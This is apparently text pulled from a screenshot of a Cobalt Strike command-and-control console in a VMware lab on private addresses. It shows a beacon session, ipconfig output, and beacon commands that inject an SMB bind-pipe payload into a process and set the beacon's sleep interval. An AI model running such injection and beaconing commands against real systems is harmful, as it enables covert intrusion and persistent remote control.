 external internal listener
192.168.31.75 oooo 192.168.31.75 https
192.168.31.75 192.168.31.75 https
事件日志 X Beacon 192.168.31.75@11392 X 密码凭证 X 屏幕截图 X Processes 192.168.31.75@11392
以太网适配器 VMware Network Adapter VMnet18:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::50eb:1b28:d87e:e2dd%15
IPv4 地址 . . . . . . . . . . . . : 192.168.22.1
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::5e98:94dd:1774:b3d0%8
IPv4 地址 . . . . . . . . . . . . : 192.168.40.1
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet8:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a3e9:5a50:6326:2e07%14
IPv4 地址 . . . . . . . . . . . . : 192.168.59.1
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet19:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7cca:8f16:f3db:fd07%17
IPv4 地址 . . . . . . . . . . . . : 10.10.10.1
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
beacon> inject 9076 x86 smb
[*] Tasked beacon to inject windows/beacon_bind_pipe (\\.\pipe\msagent_0a) into 9076 (x86)
[+] host called home, sent: 205368 bytes
[+] established link to child beacon: 192.168.31.75
beacon> sleep 30 30 [from: Beacon 192.168.31.75@9076]
[*] Tasked beacon to sleep for 30s (30% jitter)
[+] host called home, sent: 28 bytes